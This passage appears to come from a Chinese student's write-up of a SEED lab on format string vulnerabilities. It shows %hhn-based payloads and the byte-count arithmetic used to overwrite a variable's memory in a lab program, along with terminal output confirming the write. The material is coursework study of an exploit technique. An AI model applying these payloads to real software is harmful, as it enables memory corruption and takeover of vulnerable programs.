 1.3.4 修改程序内存1
改变程序的内存数据：将变量 var 的值，从 0x11223344 变成 0x66887799；
输入：
1 xb5\xec\xff\xbf@@@@\xb6\xec\xff\xbf@@@@\xb4\xec\xff\xbf%.8x%.8x%.8x%.8x%.42x%hhn%.17x%hhn%.17x%hhn%.17x%hhn" > input
2
解释：4 * 4 + 4 * 3 + 4 * 8 = 28 + 32 = 60
66h - 60 = 42
77h - 66h= 17
88h - 77h= 17
99h - 88h= 17
%hhn是以字节修改的方法，所以我们在前方地址字符串上先按数字大小排好该填的地址
比如填写的顺序是66 77 88 99，其对应的地址是\xb7 \xb5 \xb6 \xb4
之后依次计算字符长度即可。
[05/26/22]seed@VM:~/os/lab1$ echo -e "\xb7\xec\xff\xbf@@@@\xb5\xec\xff\xbf@@@@\x
b6\xec\xff\xbf@@@@\xb4\xec\xff\xbf%.8x%.8x%.8x%.8x%.42x%hhn%.17x%hhn%.17x%hhn%.1
7x%hhn" > input
[05/26/22]seed@VM:~/os/lab1$ ./prog1 < input
Target address: bfffecb4
Data at target address: 0x11223344
Please enter a string: ����@@@@����@@@@����@@@@����00000063b7f1c5a0b7fd6990b7fd4
240000000000000000000000000000000000112233440000000004040404000000000404040400
0000000040404040
Data at target address: 0x66887799
[05/26/22]seed@VM:~/os/lab1$ ./prog1 < input | grep address
Target address: bfffecb4
Data at target address: 0x11223344
Data at target address: 0x66887799
[05/26/22]seed@VM:~/os/lab1$
CSDN @十二分钟点金飞鞋
1.3.5 修改程序内存2
改变程序的内存数据：将变量 var 的值，从 0x11223344 变成 0xdeadbeef；
输入：
1 b5\xec\xff\xbf@@@@\xb7\xec\xff\xbf@@@@\xb4\xec\xff\xbf%.8x%.8x%.8x%.8x%.113x%hhn%.17x%hhn%.32x%hhn%.17x%hhn" > input